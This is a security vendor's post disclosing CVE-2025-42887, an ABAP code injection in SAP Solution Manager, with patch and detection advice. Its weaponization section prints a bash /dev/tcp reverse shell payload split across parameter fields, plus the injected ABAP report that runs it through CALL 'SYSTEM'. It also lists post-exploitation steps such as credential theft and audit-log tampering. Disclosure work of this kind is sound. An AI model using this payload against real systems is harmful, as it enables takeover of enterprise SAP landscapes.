CVE-2025-42887: Critical ABAP Code Injection in SAP Solution Manager — A Deep Dive

Chapters
Share Article
Let's Talk SAP Security
Have questions about SAP Security? We’re here to help. Contact Us
Critical ABAP Code Injection in SAP Solution Manager
Three months ago, SecurityBridge Research Lab discovered a critical ABAP code injection vulnerability in SAP Solution Manager. With a CVSS score of 9.9 out of 10, this issue ranks among the most severe vulnerabilities in SAP environments.
SAP has since released patches, and customers have had time to apply them. The following provides a technical breakdown of the vulnerability, how it can be exploited, and what it means for SAP landscapes.
TL;DR
- CVE ID: CVE-2025-42887
- Affected Product: SAP Solution Manager
- Affected Component:
- Remote-enabled Function module
DSVAS_CHECK_SDCC_IMPORT_PARAM - Vulnerability Type: ABAP Code Injection
- CVSS Score: 9.9 / 10.0
- SAP Security Notes:3668705 (November 2025), 3685270 (December 2025 — the first patch was partial)
- Reported: October 10, 2025
- Patched: November 11, 2025
- Discovery: SecurityBridge Research Labs
- Signs of exploitation in the wild: None observed
The Discovery
This vulnerability was identified during a systematic audit of SAP function modules in the “Code Injection” category.
A key attack surface in SAP systems is remote-enabled function modules. These ABAP functions can be invoked via RFC (Remote Function Call), making them accessible over the network to any user with valid credentials, including those with low privileges.
The affected function module, DSVAS_CHECK_SDCC_IMPORT_PARAM, is part of SAP Solution Manager, which serves as a central management hub for SAP landscapes. It is used for system monitoring, change management, and a wide range of administrative tasks.
Although Solution Manager is sometimes considered a legacy component, it remains widely deployed and deeply embedded in enterprise environments. This makes vulnerabilities in this area particularly impactful.
What Makes This Vulnerability So Dangerous?
Three factors make CVE-2025-42887 especially critical:
- Remote exploitation with low privileges
The function module is remote-enabled and accessible via RFC. An attacker only requires a low-privilege SAP user account—no administrative access is needed. - Full system compromise
Successful exploitation enables arbitrary ABAP code execution. Since ABAP runs with the privileges of the SAP application server, this effectively grants full control over the system.
From there, attackers can execute operating system commands as the <sid>adm user, the OS-level administrator account of the SAP instance. - Central role of Solution Manager
SAP Solution Manager typically maintains trusted RFC connections to other systems. Once compromised, it can be used as a pivot point for lateral movement across the entire SAP landscape.
Technical Deep Dive: How the Injection Works
The vulnerability exists because the function module processes user-supplied input without sufficient sanitization, allowing it to be interpreted as executable ABAP code.
Specifically, attacker-controlled data flows through the IMPORT_PARAMETERS table. A key field is the VALUE parameter, which is incorporated into an ABAP report that the system compiles and executes.
The attack flow is as follows:
- The attacker calls DSVAS_CHECK_SDCC_IMPORT_PARAMS remotely via RFC
- Malicious ABAP statements are injected through the VALUE field
- The injected code is written into an ABAP report on the target system
- The system compiles and automatically executes the report
Once execution is achieved, the attacker can:
- Read and modify database tables
- Extract user credentials and password ashes
- Create SAP users with full SAP_ALL authorization without proper logging
- Execute operating system commands via CALL ‘SYSTEM’
The 30-Character Challenge: Weaponization Under Constraints
This is where the exploitation becomes more technically interesting. While the underlying vulnerability is conceptually straightforward inject ABAP code to achieve execution its practical weaponization required a more creative approach due to an inherent constraint.
The VALUE field used for injection is limited to 30 characters, leaving very little room for payload construction especially when the objective is to execute an OS-level reverse shell command such as:
This command alone exceeds the 30-character limit of a single field. To address this, the payload is split across multiple parameter entries and reassembled on the target system.
The function module supports multiple entries within its import parameter table, each defined by a PARAM identifier (A, B, C, etc.) and a corresponding VALUE field. By distributing the payload across seven entries, the full reverse shell command can be constructed within the 30-character-per-field constraint.
| PARAM | VALUE |
|---|---|
| A | /bin/bash -i >& |
| B | COMMAND |
| C | SYSTEM |
| D | /dev/tcp/192.168.2.200/4444 |
| E | 0>&1 |
| F | %A && %D && %E |
| G | CALL %C ID %B FIELD %F |
Once injected, these fragments are written into an ABAP report (for example, ZTEST123), where they are structured as follows:
DATA %A(60) TYPE C.
%A = '/bin/bash -i >&'.
DATA %B(60) TYPE C.
%B = 'COMMAND'.
DATA %C(60) TYPE C.
%C = 'SYSTEM'.
DATA %D(60) TYPE C.
%D = '/dev/tcp/10.10.1.38/4444'.
DATA %E(60) TYPE C.
%E = '0>&1'.
DATA %F(60) TYPE C.
%F = %A && %D && %E.
DATA %G(60) TYPE C.
%G = 1. CALL %C ID %B FIELD %F.
The injected report uses ABAP string concatenation (&&) to reconstruct the full reverse shell command from the fragments stored in variables %A through %E. Variable %F combines the path and redirection components, while the final line (entry G) constructs and executes the CALL ‘SYSTEM’ statement—passing the assembled command string to the operating system.
The result is a reverse shell running as the <sid>adm user on the SAP server, effectively granting the attacker full operating system access and, by extension, unrestricted control over the environment.
The Impact: What an Attacker Can Do
Once this vulnerability is exploited, the attacker has effectively gained full control of the system. This enables the following:
- Full SAP system control: Read and modify any data within the SAP system, including financial records, HR data, and business-critical transactions
- Credential theft: Extract password hashes from SAP user tables for offline cracking
- Backdoor creation: Create new SAP users with SAP_ALL authorizations directly at the database level, bypassing standard user administration and audit trails
- Operating system access: Execute arbitrary commands as the <sid>adm user, the SAP system’s OS-level administrator account
- Lateral movement: Leverage trusted RFC connections from the compromised Solution Manager to pivot into other SAP systems within the landscape
- Audit log tampering: Delete or manipulate entries in the Security Audit Log (RSAU_LOG) to reduce visibility and cover tracks
Responsible Disclosure Timeline
We follow a responsible disclosure process to ensure vulnerabilities are addressed before public release. The timeline for this issue is as follows:
| Date | Event |
|---|---|
| October 10, 2025 | Vulnerability reported to SAP by SecurityBridge Research Labs |
| November 11, 2025 | SAP releases initial patch via SAP Security Note 3668705 |
| December 2025 | SAP releases updated patch via SAP Security Note 3685270 (first patch was partial) |
| February 2026 | Public disclosure after grace period for customers to patch |
The 32-day turnaround from initial report to patch release is notably fast for a vulnerability of this complexity, reflecting SAP’s prioritization of the issue as a HOTNews vulnerability.
Detection: How SecurityBridge Identifies Exploitation
Even before patches were available, SecurityBridge customers were protected through real-time threat monitoring. The SecurityBridge platform detects exploitation of CVE-2025-42887 across multiple layers:
- Inbound RFC call monitoring: Remote function calls to DSVAS_CHECK_SDCC_IMPORT_PARAMS from unexpected or unauthorized sources are flagged as high-severity events
- ABAP code vulnerability detection: Programs containing critical patterns or keywords indicative of code injection are identified and flagged
- Patch compliance monitoring: Systems where SAP Security Notes 3668705 or 3685270 have not been implemented are clearly identified

In our testing, the SecurityBridge Event Monitor reliably detected both manual exploitation attempts (e.g., via the SE37 transaction) and automated attacks using Python-based RFC scripts, capturing detailed and actionable information such as the source terminal, user, and calling program.
What You Should Do Now
Apply patches immediately. If SAP Security Notes 3668705 and 3685270 have not yet been implemented, this should be prioritized without delay. This is a HOTNews vulnerability—the highest severity rating assigned by SAP and successful exploitation results in full system compromise.
If SAP Solution Manager is part of your landscape (as it is in most environments), the following actions are recommended:
- Check patch status
Verify that SAP Security Notes 3668705 and 3685270 have been applied to all Solution Manager systems across your landscape - Review RFC access
Audit which users and systems have RFC access to Solution Manager and restrict remote access to DSVAS_CHECK_SDCC_IMPORT_PARAMS wherever possible - Monitor for exploitation
If you are using SecurityBridge, review the Event Monitor for historical calls to this function module
Otherwise, analyze Security Audit Logs for RFC calls originating from unexpected sources - Assess your Solution Manager landscape
Given its central role and trusted connections, use this as an opportunity to review the overall security posture of your Solution Manager deployment—and, by extension, your broader SAP landscape
The Bigger Picture
CVE-2025-42887 serves as a reminder that older SAP products such as Solution Manager continue to pose significant security risks. Many of these systems were developed in a very different threat landscape, and while code injection vulnerabilities are less common in newer SAP products, they can still persist in legacy codebases.
SAP Solution Manager, in particular, occupies a highly privileged position within most SAP landscapes. Its broad access to connected systems makes it a high-value target for attackers. Keeping it properly patched and continuously monitored is therefore not optional, it is essential.
At SecurityBridge, our Research Labs continuously analyze SAP environments to identify exactly these types of vulnerabilities. We believe that sharing these insights after allowing sufficient time for customers to apply patches helps strengthen the overall SAP security ecosystem. Understanding how these vulnerabilities work is a critical step toward building more resilient defenses.
This vulnerability was discovered by the SecurityBridge Research Labs. For more information about SecurityBridge’s SAP security platform and research, visit securitybridge.com.
